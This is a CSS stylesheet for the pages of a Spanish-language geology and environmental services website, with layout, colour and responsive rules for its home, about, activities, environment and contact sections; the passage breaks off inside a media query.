section.intro-home .texto-izq p {

    font-size: 18px;

    line-height: 23px;

}

section.servicios-home {

    padding: 50px 0;

    background: #40674d;

}

section.servicios-home article.cuerpo {

    max-width: inherit;

    padding: 0;

}

section.servicios-home h2 {

    font-weight: 600;

    color: #fff;

    text-align: center;

}

section.servicios-home h2:after {

    content: "";

    position: relative;

    height: 3px;

    background: #faba00;

    display: block;

    margin-top: 10px;

    margin-bottom: 30px;

    width: 75px;

    margin-right: auto;

    margin-left: auto;

}

section.servicios-home p.intro {

    color: #fff;

    text-align: center;

    max-width: 500px;

    margin-right: auto;

    margin-left: auto;

    margin-bottom: 40px;

}

section.servicios-home div.cajones {

    float: left;

    width: 16.6666%;

    position: relative;

    min-height: 500px;

}

section.servicios-home div.cajones h3 {

    font-size: 20px;

    line-height: 25px;

    font-weight: 600;

    color: #fff;

    position: absolute;

    bottom: 25px;

    left: 25px;

    padding-right: 15px;

}

section.servicios-home div.cajones h3:after {

    content: "";

    position: relative;

    height: 3px;

    background: #faba00;

    display: block;

    margin-top: 10px;

    margin-bottom: 30px;

    width: 75px;

}

section.servicios-home div.cajones.uno {

    background: url("../../../uploads/servicios-home-cajon-uno.jpg");

    background-size: cover;

    background-position: left center;

}

section.servicios-home div.cajones.dos {

    background: url("../../../uploads/servicios-home-cajon-dos.jpg");

    background-size: cover;

    background-position: 67% center;

}

section.servicios-home div.cajones.tres {

    background: url("../../../uploads/servicios-home-cajon-tres.jpg");

    background-size: cover;

    background-position: 73% center;

}

section.servicios-home div.cajones.cuatro {

    background: url("../../../uploads/servicios-home-cajon-cuatro.jpg");

    background-size: cover;

    background-position: 73% center;

}

section.servicios-home div.cajones.cinco {

    background: url("../../../uploads/servicios-home-cajon-cinco.jpg");

    background-size: cover;

    background-position: center center;

}

section.servicios-home div.cajones.seis {

    background: url("../../../uploads/servicios-home-cajon-seis.jpg");

    background-size: cover;

    background-position: center center;

}

section.servicios-home a.btn {

    margin-right: auto;

    margin-left: auto;

    background: #faba00;

    border-color: #faba00;

    margin-top: 50px;

}

section.banner-home {

    background: url("../../../uploads/banner-home.jpg");

    background-size: cover;

    background-position: center center;

    padding: 100px 0;

}

section.banner-home h2 {

    font-size: 25px;

    line-height: 30px;

    font-weight: 600;

    color: #fff;

    font-style: italic;

}

section.banner-home h2:after {

    content: "";

    position: relative;

    height: 3px;

    background: #fff;

    display: block;

    margin-top: 10px;

    margin-bottom: 20px;

    width: 75px;

}

section.banner-home p {

    color: #fff;

    max-width: 600px;

}

section.banner-home a.btn {

    position: absolute;

    right: 15px;

    bottom: 0;

    background: transparent;

    color: #fff;

    border-color: #fff;

    min-width: 310px;

    padding: 10px 0px;

}
section.banner-home a.btn:hover{
    background: #003411;
    color: #fff;
    border-color: #003411;
}

section.final-home {

    padding: 100px 0;

}

section.final-home .img-izq {

    display: table-cell;

    vertical-align: middle;

    text-align: center;

    width: 50%;

}

section.final-home .texto-der {

    display: table-cell;

    vertical-align: middle;

    padding-left: 30px;

}

section.final-home .texto-der h2:after {

    content: "";

    position: relative;

    height: 3px;

    background: #003411;

    display: block;

    margin-top: 10px;

    margin-bottom: 30px;

    width: 75px;

}

section.final-home .texto-der p {

    font-size: 18px;

    line-height: 23px;

}

section.pie-gessing {

    background: url("../../../uploads/pie-gessing.jpg");

    background-size: cover;

    background-position: center center;

    padding: 70px 0;

}

section.pie-gessing .logo-pie {

    text-align: center;

}

section.pie-gessing ul {

    margin-top: 30px;

    text-align: center;

}

section.pie-gessing ul li {

    display: inline-table;

    text-align: center;

    font-size: 18px;

    line-height: 23px;

    font-weight: 600;

    color: #fff;

}

section.pie-gessing ul.contacto li {

    font-size: 16px;

    line-height: 21px;

    font-weight: 500;

    color: #fff;

    padding: 0 8px;

}

section.pie-gessing ul.contacto li img {

    vertical-align: middle;

    margin-right: 8px;

}

section.pie-gessing .isos {

    text-align: center;

    margin-top: 80px;

}

section.cabecera-interior.nosotros {

    background: url("../../../uploads/cabecera-nosotros.jpg");

    background-size: cover;

    background-position: center center;

}

section.intro-nosotros {

    padding: 100px 0;

    text-align: center;

}

section.intro-nosotros h1:after {

    content: "";

    position: relative;

    height: 3px;

    background: #003411;

    display: block;

    margin-top: 10px;

    margin-bottom: 30px;

    width: 75px;

    margin-right: auto;

    margin-left: auto;

}

section.intro-nosotros p {

    font-size: 18px;

    line-height: 23px;

    max-width: 700px;

    margin-right: auto;

    margin-left: auto;

}

section.intro-nosotros a.btn {

    margin-right: auto;

    margin-left: auto;

}

section.banner-nosotros {

    background: url("../../../uploads/banner-nosotros.jpg");

    background-size: cover;

    background-position: center center;

    padding: 140px 0;

}

section.banner-nosotros .contenedor {

    max-width: 48%;

}

section.banner-nosotros .contenedor h2:after {

    content: "";

    position: relative;

    height: 3px;

    background: #faba00;

    display: block;

    margin-top: 10px;

    margin-bottom: 30px;

    width: 75px;

}

section.banner-nosotros .contenedor p {

    font-size: 18px;

    line-height: 23px;

}

section.banner-nosotros .contenedor a.btn {

    margin-top: 45px;

}

section.final-nosotros {

    padding: 100px 0 50px;

}

section.final-nosotros .img-izq {

    display: table-cell;

    vertical-align: middle;

    text-align: center;

    width: 50%;

}

section.final-nosotros .texto-der {

    display: table-cell;

    vertical-align: middle;

    padding-left: 30px;

}

section.final-nosotros .texto-der h2:after {

    content: "";

    position: relative;

    height: 3px;

    background: #003411;

    display: block;

    margin-top: 10px;

    margin-bottom: 30px;

    width: 75px;

}

section.final-nosotros .texto-der p {

    font-size: 18px;

    line-height: 23px;

}

section.final-nosotros .ssba {

    margin-top: 100px;

}

section.cabecera-interior.actividades {

    background: url("../../../uploads/cabecera-actividades.jpg");

    background-size: cover;

    background-position: center center;

}

section.intro-actividades {

    padding: 100px 0;

    text-align: center;

}

section.intro-actividades h1:after {

    content: "";

    position: relative;

    height: 3px;

    background: #003411;

    display: block;

    margin-top: 10px;

    margin-bottom: 30px;

    width: 75px;

    margin-right: auto;

    margin-left: auto;

}

section.intro-actividades p {

    font-size: 18px;

    line-height: 23px;

    max-width: 700px;

    margin-right: auto;

    margin-left: auto;

}

section.intro-actividades a.btn {

    margin-right: auto;

    margin-left: auto;

}

section.banner-actividades {



}

section.banner-actividades.uno {

    background: url("../../../uploads/banner-actividades-uno.jpg");

    background-size: cover;

    background-position: center center;

    padding: 150px 0;

}

section.banner-actividades.dos {

    background: url("../../../uploads/banner-actividades-dos.jpg");

    background-size: cover;

    background-position: center center;

    padding: 150px 0;

}

section.banner-actividades.tres {

    background: url("../../../uploads/banner-actividades-tres.jpg");

    background-size: cover;

    background-position: center center;

    padding: 150px 0;

}

section.banner-actividades .contenedor {

    width: 36%;

    padding-right: 10px;

    padding-left: 10px;
    margin-left: 7em;

}

section.banner-actividades.dos .contenedor {

    float: right;
    margin-right: 6em;

}

section.banner-actividades .contenedor h2 {



}

section.banner-actividades .contenedor h2:after {

    content: "";

    position: relative;

    height: 3px;

    background: #003411;

    display: block;

    margin-top: 10px;

    margin-bottom: 30px;

    width: 75px;

}

section.banner-actividades .contenedor p {

    font-size: 18px;

    line-height: 23px;

}

section.geologiaplicada-actividades {

    padding: 100px 0;

}

section.geologiaplicada-actividades .img-izq {

    display: table-cell;

    vertical-align: middle;

    text-align: center;

    width: 50%;

}

section.geologiaplicada-actividades .texto-der {

    display: table-cell;

    vertical-align: middle;

    padding-left: 30px;

}

section.geologiaplicada-actividades .texto-der h2:after {

    content: "";

    position: relative;

    height: 3px;

    background: #faba00;

    display: block;

    margin-top: 10px;

    margin-bottom: 30px;

    width: 75px;

}

section.geologiaplicada-actividades .texto-der p {

    font-size: 18px;

    line-height: 23px;

}

section.exprop-actividades {

    background: url("../../../uploads/exprop-actividades.jpg");

    background-size: cover;

    background-position: center center;

    padding: 120px 0;

}

section.exprop-actividades h2 {

    font-weight: 600;

    color: #fff;

    font-style: italic;

}

section.exprop-actividades h2:after {

    content: "";

    position: relative;

    height: 3px;

    background: #fff;

    display: block;

    margin-top: 10px;

    margin-bottom: 20px;

    width: 75px;

}

section.exprop-actividades p {

    color: #fff;

    max-width: 700px;

}

section.exprop-actividades a.btn {

    position: absolute;

    right: 15px;

    bottom: 0;

    background: transparent;

    color: #fff;

    border-color: #fff;

    min-width: 210px;

}
section.exprop-actividades a.btn:hover {
    color: #003411;
    background: #fff;
}

section.final-actividades {

    padding: 100px 0 40px;

}

section.final-actividades .texto-izq {

    display: table-cell;

    vertical-align: middle;

    padding-right: 40px;

}

section.final-actividades .img-der {

    display: table-cell;

    vertical-align: middle;

    width: 50%;

    text-align: center;

}

section.final-actividades .texto-izq h2:after {

    content: "";

    position: relative;

    height: 3px;

    background: #faba00;

    display: block;

    margin-top: 10px;

    margin-bottom: 30px;

    width: 75px;

}

section.final-actividades .texto-izq p {

    font-size: 18px;

    line-height: 23px;

}

section.final-actividades .ssba {

    margin-top: 10px;

}

section.cabecera-interiorambientali{



    background: url("../../../uploads/cabeceraambientali.jpg");

    background-size: cover;

    background-position: center center;



}

section.cabecera-interiorambientali{

    height: 500px;

    position: relative;

}

section.cabecera-interiorambientali h1 {

    font-size: 35px;

    line-height: 40px;

    font-weight: 600;

    color: #fff;

    margin-bottom: 5px;

}

section.cabecera-interiorambientali h2 {

    font-size: 25px;

    line-height: 30px;

    font-weight: 500;

    color: #fff;

    margin-bottom: 0px;

}

section.cabecera-interiorambientali .contenedor {

    position: absolute;

    bottom: 35px;

    max-width: 630px;

}

section.cabecera-interiorambientali article.cuerpo {

    position: static;

}

section.intro-ambientali {

    padding: 100px 0 80px;

}

section.intro-ambientali .texto-izq {

    display: table-cell;

    vertical-align: middle;

    padding-right: 40px;

}

section.intro-ambientali .img-der {

    display: table-cell;

    vertical-align: middle;

    width: 40%;

    text-align: center;

}

section.intro-ambientali .texto-izq h2:after {

    content: "";

    position: relative;

    height: 3px;

    background: #003411;

    display: block;

    margin-top: 10px;

    margin-bottom: 30px;

    width: 75px;

}



section.intro-ambientali p{



    width: 83%;

}

section.banner-ambientali {

    background: url("../../../uploads/banner-ambientali.jpg");

    background-size: cover;

    background-position: center center;

    padding: 90px 0;

}

section.banner-ambientali .contenedor {



    width: 40%;

    float: right;



}

section.banner-ambientali h2{



    font-size: 25px;

}

section.banner-ambientali h2:after{



    content: "";

    position: relative;

    height: 3px;

    background: #edb100;

    display: block;

    margin-top: 10px;

    margin-bottom: 30px;

    width: 75px;

   /* margin-left: auto;*/

    margin-right: auto;

}



section.banner-ambientali ul {



    list-style: disc;

    color: #edb100;

    margin-left: 1.5em;



}

section.banner-ambientali ul li{



}

section.banner-ambientali p{



    width: 485px;

}





section.final-ambientali {

    padding: 100px 0 80px;

}

section.final-ambientali .texto-izq {

        padding-right: 20px;

        width: 50%;

        float: left;

        margin-bottom: 3em;



}

section.final-ambientali .texto-dere {

        padding-right: 20px;

        width: 47%;

        float: right;

        margin-top: 8.5em;

        margin-bottom: 6em;

}





section.final-ambientali .texto-izq h2:after {

    content: "";

    position: relative;

    height: 3px;

    background: #003411;

    display: block;

    margin-top: 10px;

    margin-bottom: 30px;

    width: 75px;

}



section.final-ambientali p{



   /* width: 94%;*/

    line-height: 20px;

}

section.final-ambientali ul {



    list-style: disc;

    color: #edb100;

    margin-left: 1.5em;



}



section.final-ambientali ul li.lista12, .lista13, .lista14, .lista15, .lista16, .lista17{



    list-style-type: none;

}



section.final-ambientali ul li.lista12:before{



    content: "";

     height: 2px;

    background: #edb100;

    display: block;

    margin-top: 9px;

    margin-bottom: 30px;

    width: 10px;

    float: left;

}

section.final-ambientali ul li.lista13:before{



    content: "";

     height: 2px;

    background: #edb100;

    display: block;

    margin-top: 9px;

    margin-bottom: 30px;

    width: 10px;

    float: left;

}section.final-ambientali ul li.lista14:before{



    content: "";

     height: 2px;

    background: #edb100;

    display: block;

    margin-top: 9px;

    margin-bottom: 30px;

    width: 10px;

    float: left;

}section.final-ambientali ul li.lista15:before{



    content: "";

     height: 2px;

    background: #edb100;

    display: block;

    margin-top: 9px;

    margin-bottom: 30px;

    width: 10px;

    float: left;

}section.final-ambientali ul li.lista16:before{



    content: "";

     height: 2px;

    background: #edb100;

    display: block;

    margin-top: 9px;

    margin-bottom: 30px;

    width: 10px;

    float: left;

}section.final-ambientali ul li.lista17:before{



    content: "";

     height: 2px;

    background: #edb100;

    display: block;

    margin-top: 9px;

    margin-bottom: 30px;

    width: 10px;

    float: left;

}

section.final-ambientali ul li.lista12 p{



    margin-left: 1.5em;

}



section.final-ambientali ul li.lista13 p{

    margin-left: 1.5em;





}

section.final-ambientali ul li.lista14 p{

    margin-left: 1.5em;





}

section.final-ambientali ul li.lista15 p{



     margin-left: 1.5em;

}



section.final-ambientali ul li.lista16 p{



     margin-left: 1.5em;



}

section.final-ambientali ul li.lista17 p{



     margin-left: 1.5em;

}

section.cabecera-interiorcontacto{

    height: 500px;

    position: relative;

}

section.cabecera-interiorcontacto h1 {

    font-size: 35px;

    line-height: 40px;

    font-weight: 600;

    color: #fff;

    margin-bottom: 5px;

}

section.cabecera-interiorcontacto h2 {

    font-size: 25px;

    line-height: 30px;

    font-weight: 500;

    color: #fff;

    margin-bottom: 0px;

}

section.cabecera-interiorcontacto{



     background: url("../../../uploads/cabecera-contacto.jpg");

    background-size: cover;

    background-position: center center;



}

section.cabecera-interiorcontacto .contenedor {

    position: absolute;

    bottom: 35px;

    max-width: 630px;

}

section.cabecera-interiorcontacto article.cuerpo {

    position: static;

}

section.intro-contacto {

    padding: 100px 0 40px;

}

section.intro-contacto h1 {

    text-align: center;

}

section.intro-contacto h1:after {



    content: "";

    position: relative;

    height: 3px;

    background: #003e66;

    display: block;

    margin-top: 10px;

    margin-bottom: 30px;

    width: 75px;

    margin-right: auto;

    margin-left: auto;

}

section.intro-contacto p.intro {

    text-align: center;

    max-width: 900px;

    margin-right: auto;

    margin-left: auto;

    margin-bottom: 50px;

}

section.intro-contacto .oficinas {

    text-align: center;

    float: left;

    margin-top: 4em;

    width: 50%;

}

section.intro-contacto .oficinas h2:after {



     content: "";

    position: relative;

    height: 2px;

    background: #003411;

    display: block;

    margin-top: 10px;

    margin-bottom: 30px;

    width: 60px;

    margin-right: auto;

    margin-left: auto;

}

section.intro-contacto .oficinas h3{



    font-size: 18px;

    font-weight: 600;

    margin-bottom: 10px;

    color: #4b4b4b;

}

section.intro-contacto .oficinas h2{



    font-weight: 600;



}

section.intro-contacto .oficinas p {

    font-size: 18px;

    line-height: 23px;

    font-weight: 100;

}

section.intro-contacto .oficinas p.resp {

    display: none;

}

section.intro-contacto .oficinas p img {

    vertical-align: middle;

    margin-right: 8px;

}



section.intro-contacto .mapa-der {

  /*  display: table-cell;*/

   /* vertical-align: middle;*/

    float: right;

   /* margin-top: 3em;*/

    width: 50%;

}

section.medio-contacto {



    padding: 110px 0;

    margin-top: 22em;

}

section.medio-contacto .caja1 h1{



    text-align: center;





}

section.medio-contacto .caja1 h1:after{



content: "";

    position: relative;

    height: 3px;

    background: #003e66;

    display: block;

    margin-top: 10px;

    margin-bottom: 30px;

    width: 75px;



    margin-left: auto;

    margin-right: auto;

}



section.medio-contacto   ul li h2{

    font-size: 20px;

    margin-top: 1.5em;

    font-weight: 600;

}

section.medio-contacto   ul li h2:after{

    content: "";

    position: relative;

    height: 3px;

    background: #003411;

    display: block;

    margin-top: 10px;



    width: 50px;

    margin-left: auto;

    margin-right: auto;

}

section.medio-contacto  .caja1 ul li{

        box-sizing: border-box;

    padding: 10px;

    height: 255px;

    /* margin-left: 1em; */

    box-shadow: 0px 5px 20px 0px rgba(37,37,37,0.4);

    border-radius: 5px;

    margin-right: 1em;

        display: inline-block;

}

section.medio-contacto   ul li.caja-uno{

        width: 50%;

}

section.medio-contacto  ul li.caja-dos{

        width: 50%;

}

section.medio-contacto  ul li.caja-tres{

        width: 50%;

}

section.medio-contacto  ul li.caja-cuatro{

        width: 50%;

        margin-right: 0px;

}



section.medio-contacto ul{



    list-style: none;

  text-align: center;

  display: inline-flex;

}

section.intro-contacto .mapa-der iframe{



    height: 350px;

}

section.formulario-contacto {

    padding: 60px 0 50px;

    /*background: #43a3da;*/

}

section.formulario-contacto .form-der h3 {

    font-size: 20px;

    line-height: 25px;

    font-weight: 600;

    color: #4b4b4b;

    margin-bottom: 2em;

}

section.formulario-contacto .form-der p.intro {

    font-size: 16px;

    line-height: 21px;

    font-weight: 500;

    color: #fff;

    margin-bottom: 30px;

    margin-top: 12px;

}

section.formulario-contacto .form-der .col {

    float: left;

    width: 26%;

    margin-right: 4%;

}

section.formulario-contacto .form-der .col1 {

    float: left;

    width: 26%;

    margin-right: 4%;

}

section.formulario-contacto .form-der .col.ultima {

    width: 40%;

    margin-right: 0;

}

section.formulario-contacto .form-der .col p {

    font-size: 18px;

    line-height: 23px;

    font-weight: 500;

    color: #fff;

}

section.formulario-contacto .form-der .col p span {

    font-size: 18px;

    line-height: 23px;

    font-weight: 500;

    color: #7a7a7a;

    display: block;

    margin-bottom: 8px;

}

section.formulario-contacto .form-der .col1 p {

    font-size: 18px;

    line-height: 23px;

    font-weight: 500;

    color: #fff;

}

section.formulario-contacto .form-der .col1 p span {

    font-size: 18px;

    line-height: 23px;

    font-weight: 500;

    color: #7a7a7a;

    display: block;

    margin-bottom: 8px;

}

section.formulario-contacto .form-der .col input[type="text"] {

    font-size: 18px;

    line-height: 23px;

    font-weight: 500;

    color: #464545;

    background: transparent;

    border: 1px solid #dbdbdb;

    width: 100%;

    border-radius: 0;

    padding: 4px 8px;

}

section.formulario-contacto .form-der .col textarea {

    font-size: 18px;

    line-height: 23px;

    font-weight: 500;

    color: #464545;

    background: transparent;

    border: 1px solid #dbdbdb;

    width: 100%;

    border-radius: 0;

    padding: 4px 8px;

    min-height: 117px;

}

section.formulario-contacto .form-der .col1 input[type="text"] {

    font-size: 18px;

    line-height: 23px;

    font-weight: 500;

    color: #464545;

    background: transparent;

    border: 1px solid #dbdbdb;

    width: 100%;

    border-radius: 0;

    padding: 4px 8px;

}

section.formulario-contacto .form-der .col1 textarea {

    font-size: 18px;

    line-height: 23px;

    font-weight: 500;

    color: #464545;

    background: transparent;

    border: 1px solid #dbdbdb;

    width: 100%;

    border-radius: 0;

    padding: 4px 8px;

    min-height: 117px;

}

section.formulario-contacto .form-der .col p.polpriv {

    font-size: 15px;

    line-height: 20px;

    font-weight: 500;

    color: #fff;

    text-align: right;

}

section.formulario-contacto .form-der .col p.polpriv input[type="checkbox"] {



}

section.formulario-contacto .form-der .col p.polpriv label {

    font-size: 15px;

    line-height: 20px;

    font-weight: 500;

    color: #222;

}

section.formulario-contacto .form-der .col p.polpriv a {

    font-size: 15px;

    line-height: 20px;

    font-weight: 500;

    color: #222;

    text-decoration: underline;

}

section.formulario-contacto .form-der .col .boton {

    text-align: right;

}

section.formulario-contacto .form-der .col .boton input.btnform {

    font-size: 18px;

    line-height: 23px;

    font-weight: 500;

    color: #fff;

    background: #40674d;

    border: 2px solid #40674d;

    border-radius: 0;

    padding: 8px 36px;

    cursor: pointer;

}





/*///////////////RESPONSIVE///////////////////////////////*/





@media (max-width: 920px){



    section.servicios-home div.cajones.uno{



        width: 33.3%;

    }

    section.servicios-home div.cajones.dos{



        width: 33.3%;

    }

    section.servicios-home div.cajones.tres{



        width: 33.3%;

    }

    section.servicios-home div.cajones.cuatro{



        width: 33.3%;

    }

    section.servicios-home div.cajones.cinco{



        width: 33.3%;

    }

    section.servicios-home div.cajones.seis{



        width: 33.3%;

    }



}



@media (max-width: 760px){

    .img-resp {

        display: block;

    }

    section.intro-home .img-der {

        display: none;

    }



    section.intro-home .texto-izq {



        padding-right: 0px;

    }



    section.intro-home .texto-izq  h1{



        text-align: center;

    }



    section.intro-home .texto-izq h1:after{



        margin-right: auto;

        margin-left: auto;

    }

    section.intro-home .texto-izq p{



        text-align: center;

        padding-right: 0px;

    }



    section.intro-home .texto-izq a.btn{



        margin-right: auto;

        margin-left: auto;

    }



    .img-resp1 {

        display: block;

        text-align: center;

    }

    section.final-home .img-izq {

        display: none;

    }



    section.final-home .texto-der  h2{



        text-align: center;

    }



    section.final-home .texto-der h2:after{



        margin-right: auto;

        margin-left: auto;

    }

    section.final-home .texto-der {



        text-align: center;

        padding-left: 0px;

    }



    section.final-home .texto-der a.btn{



        margin-right: auto;

        margin-left: auto;

    }

}



@media (max-width: 425px){



    section.cabecera-home .contenedor p{



        font-size: 20px;

    }



    section.cabecera-home .contenedor h1{



        font-size: 35px !important;

    }



    section.cabecera-home .contenedor h2{



        font-size: 30px;

    }

}

@media (max-width: 375px){



    section.cabecera-home .contenedor p{



        font-size: 16px;

    }



    section.cabecera-home .contenedor h1{



        font-size: 30px !important;

    }



    section.cabecera-home .contenedor h2{



        font-size: 25px;

    }

}



@media (max-width: 560px){



    section.servicios-home div.cajones.uno{



        width: 50%;

    }

    section.servicios-home div.cajones.dos{



        width: 50%;

    }

    section.servicios-home div.cajones.tres{



        width: 50%;

    }

    section.servicios-home div.cajones.cuatro{



        width: 50%;

    }

    section.servicios-home div.cajones.cinco{



        width: 50%;

    }

    section.servicios-home div.cajones.seis{



        width: 50%;

    }



}



@media (max-width: 375px){



    section.servicios-home div.cajones h3{



        left: 10px;

    }

}



@media (max-width: 935px){



    section.banner-home a.btn{



        position: unset;

        margin-left: auto;

        margin-right: auto;

    }



    section.banner-home h2{



        text-align: center;

    }



    section.banner-home h2:after{

        margin-right: auto;

        margin-left: auto;

    }

    section.banner-home p{



        text-align: center;

        max-width: none;

    }

}



@media (max-width: 345px){



        section.banner-home a.btn{



            min-width: 200px;

        }



}



@media (max-width: 895px){



    section.banner-nosotros{



        padding: 100px 0;

    }

}



@media (max-width: 810px){



    section.banner-nosotros{



        padding: 80px 0;

    }

}



@media (max-width: 810px){



    section.banner-nosotros{



        padding: 60px 0;

    }

}



@media (max-width: 732px){



    section.banner-nosotros{



        padding: 40px 0;

    }

}


@media(max-width: 1050px){
    section.servicios-home div.cajones h3 {
        font-size: 18px;
        line-height: 22px;
        font-weight: 500;
        left: 15px;
    }
}
@media (max-width: 500px){
    section.servicios-home div.cajones.uno{
        width: 100%;
    }
    section.cabecera-home .contenedor h2{
        font-size: 30px;
        line-height: 35px;
        font-weight: 500;
    }
    section.servicios-home div.cajones.dos{
        width: 100%;
    }
    section.servicios-home div.cajones.tres{
        width: 100%;
    }
    section.servicios-home div.cajones.cuatro{
        width: 100%;
    }
    section.servicios-home div.cajones.cinco{
        width: 100%;
    }
    section.servicios-home div.cajones.seis{
        width: 100%;
    }
    section.cabecera-home .contenedor h1{
        font-size: 35px;
        line-height: 40px;
    }
    section.cabecera-home .contenedor p {
        font-size: 20px;
        line-height: 25px;
    }
    div#logotop img {
        width: 175px;
    }
}
@media(max-width: 360px){
    section.cabecera-home .contenedor h2 {
        font-size: 25px;
        line-height: 30px;
    }
}



/*@media (max-width: 400px){



    section.cabecera-home .contenedor{



        top: 40%;

    }

}*/



/*///////////NOSOTROS/////////////*/







@media (max-width: 700px){



.img-resp5 {

        display: block;

    }







    section.banner-nosotros{





        background: #fff;

        padding: 0px;

    }



    section.banner-nosotros .contenedor {

    max-width: 100%;

    }



    section.banner-nosotros .contenedor p {

    text-align: center;

    /*color: #fff;*/

    }



    section.banner-nosotros .contenedor h2 {



    /*color: #fff;*/

    text-align: center;

    }



    section.banner-nosotros .contenedor h2:after {



    margin-left: auto;

    margin-right: auto;

    }



    section.banner-nosotros .contenedor a.btn{



        margin-right: auto;

        margin-left: auto;

    }

}





@media (max-width: 760px){



    .img-resp2 {

        display: block;



    }

    section.final-nosotros .img-izq {

        display: none;

    }



    section.final-nosotros .texto-der  h2{



        text-align: center;

    }



    section.final-nosotros .texto-der h2:after{



        margin-right: auto;

        margin-left: auto;

    }

    section.final-nosotros .texto-der {



        text-align: center;

        padding-left: 0px;

    }





}



@media only screen and (max-width: 760px){



section.formulario-interiores .form-der{

    max-width: 500px;

    margin: 0 auto;

    }



    section.formulario-interiores .form-der .col {



        float: left;

        width: 50%;

        padding-right: 15px;

        margin-right: 0px;



    }

    section.formulario-interiores .form-der .col1 {



        float: left;

        width: 50%;

        /*padding-right: 15px;*/

        margin-right: 0px;



    }

    section.formulario-interiores .form-der .col.ultima{



        float: left;

        width: 100%;

        margin-right: auto;

        margin-left: auto;

        padding-right: 0px;

    }

    section.formulario-interiores .form-der .col .boton input.btnform{



        width: 100%;

    }

}



@media only screen and (max-width: 425px){



section.formulario-interiores .form-der{

    max-width: 500px;

    margin: 0 auto;

    }



    section.formulario-interiores .form-der .col {





        width: 100%;

        padding-right: 0px;

        margin-right: 0px;



    }

    section.formulario-interiores .form-der .col1 {



        width: 100%;

        padding-right: 0px;

        margin-right: 0px;



    }

    section.formulario-interiores .form-der .col.ultima{



        float: left;

        width: 100%;

        margin-right: auto;

        margin-left: auto;

        padding-right: 0px;

    }

    section.formulario-interiores .form-der .col .boton input.btnform{



        width: 100%;

    }

}

/*/////////////ACTIVIDADES////////////////*/







@media (max-width: 760px){



    .img-resp3 {

        display: block;



    }

    section.geologiaplicada-actividades .img-izq {

        display: none;

    }



    section.geologiaplicada-actividades .texto-der  h2{



        text-align: center;

    }



    section.geologiaplicada-actividades .texto-der h2:after{



        margin-right: auto;

        margin-left: auto;

    }

    section.geologiaplicada-actividades .texto-der {



        text-align: center;

        padding-left: 0px;

    }



     section.geologiaplicada-actividades .texto-der a.btn{



        margin-right: auto;

        margin-left: auto;

     }





}



@media (max-width: 1190px){



    section.exprop-actividades{



        background-position: 70%;

    }



}



@media (max-width: 900px){



    section.exprop-actividades{



        background-position: 80%;

    }



}

@media (max-width: 425px){



    section.exprop-actividades{



        background-position: 85%;

    }



}

@media (max-width: 935px){





section.exprop-actividades p {

    text-align: center;

    max-width: none;

    }



    section.exprop-actividades h2 {

    text-align: center;

    }



    section.exprop-actividades a.btn {

    position: unset;

    margin-left: auto;

    margin-right: auto;

    }



    section.exprop-actividades h2:after {



        margin-left: auto;

    margin-right: auto;

    }

}



@media (max-width: 345px){



    section.exprop-actividades a.btn {

     min-width: 200px;



    }

}



@media (max-width: 760px){



    .img-resp4 {

        display: block;

    }

    section.final-actividades .img-der {

        display: none;

    }





    section.final-actividades .texto-izq {



        padding-right: 0px;

    }



    section.final-actividades .texto-izq  h2{



        text-align: center;

    }



    section.final-actividades .texto-izq h2:after{



        margin-right: auto;

        margin-left: auto;

    }

    section.final-actividades .texto-izq p{



        text-align: center;

        padding-right: 0px;

        margin-bottom: 3em;

    }





}



@media (max-width: 930px){



    .img-resp6 {

        display: block;

    }

    .img-resp7 {



    display: block;

}

    .img-resp8 {



    display: block;

}

section.banner-actividades.dos .contenedor{

    margin-right: 0em;
}

section.banner-actividades .contenedor{

    margin-left: 0em;
}

section.banner-actividades1{





        background: #fff;

        padding: 0px;

    }



    section.banner-actividades.uno{





        background: #fff;

        padding: 0px;

    }



    section.banner-actividades.uno .contenedor{



        text-align: center;

        width: 100%;

    }

    section.banner-actividades .contenedor h2:after{





        margin-right: auto;

        margin-left: auto;

    }





    section.banner-actividades.uno .contenedor a.btn{



        margin-right: auto;

        margin-left: auto;

        margin-bottom: 2em;

    }

    section.banner-actividades.dos{



        background: #fff;

    padding: 0px;

    }



    section.banner-actividades.dos .contenedor{



        text-align: center;

        width: 100%;

    }

    section.banner-actividades .contenedor h2:after{





        margin-right: auto;

        margin-left: auto;

    }









    section.banner-actividades.dos .contenedor a.btn{



        margin-right: auto;

        margin-left: auto;

        margin-bottom: 2em;

    }

    section.banner-actividades.tres{



        background: #fff;

        padding: 0px;

    }



    section.banner-actividades.tres .contenedor{



        text-align: center;

        width: 100%;

    }

    section.banner-actividades .contenedor h2:after{





        margin-right: auto;

        margin-left: auto;

    }









    section.banner-actividades.tres .contenedor a.btn{



        margin-right: auto;

        margin-left: auto;

        margin-bottom: 2em;

    }

}













/*///////////////ADJUDICACIONES/////////////*/





@media (max-width: 800px){



    .col-md-4{



        width: 50%;

    }

}



@media (max-width: 545px){



    .col-md-4{



        width: 100%;

    }

}



@media (max-width: 750px){



    .wp_jds_category button.filter {



        width: 27%;



         width: ;

         float:;

         margin-left: ;

         margin: ;

    }



}



@media (max-width: 500px){



    .wp_jds_category button.filter{



        width: 100%;

    }

}



/*///////////MEDIOAMBIENTE///////////*/



@media (max-width: 1000px){



    section.final-medioambiente ul li.caja-uno{



        width: 100%

    }

    section.final-medioambiente ul li.caja-dos{



        width: 100%

    }



    section.final-medioambiente ul li p{



            width: 100%;

    text-align: left;

    padding-left: 10px;

    }



 section.final-medioambiente h2{



        text-align: center;

    }



    section.final-medioambiente h2:after{



        margin-left: auto;

        margin-right: auto;

    }



    section.final-medioambiente p{



        text-align: center;

        padding-right: 15px;

        padding-left: 15px;

        width: 100%;

    }

}



@media (max-width: 760px){




.btns{
        margin-left: 2em;
    }

section.intro-medioambiente p{
    width: 100%;
}
    section.final-medioambiente article.cuerpo{



        padding-left: 0px;

        padding-right: 0px;

    }



    section.final-medioambiente{



        padding: 100px 0px;

    }







    section.final-medioambiente h2{



        text-align: center;

    }



    section.final-medioambiente h2:after{



        margin-left: auto;

        margin-right: auto;

    }



    section.final-medioambiente p{



        text-align: center;

        padding-right: 15px;

        padding-left: 15px;

        width: 100%;

    }

}



/*///////////MEDIOAMBIENTE1///////////////////*/





@media (max-width: 1360px){





    section.banner-politicali p{



        width: 100%;

    }

}



@media (max-width: 1180px){



    .img-resp9{



        display: block;

    }



    section.banner-politicali{



            background: #fff;





    }



    section.banner-politicali .contenedor {



        width: 100%;

    }



    section.banner-politicali .contenedor a.btn{



        margin-right: auto;

        margin-left: auto;

    }



    section.banner-politicali .contenedor h2{



        text-align: center;

    }

    section.banner-politicali .contenedor h2:after{



        margin-left: auto;

        margin-right: auto;

    }

}



@media (max-width: 768px){


    section.intro-politicali p{

        width: 100%;
